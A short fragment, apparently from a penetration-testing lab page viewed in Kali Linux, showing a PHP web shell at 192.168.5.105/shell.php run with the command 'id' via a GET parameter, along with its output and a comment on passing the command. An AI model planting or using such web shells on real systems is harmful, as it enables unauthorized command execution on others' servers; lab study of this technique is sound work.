 192.168.5.105/shell.php?cmd=
192.168.5.105/shell.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=1005(user6) gid=1005(user6) groups=1005(user6) /*pass cmd as get parameter*/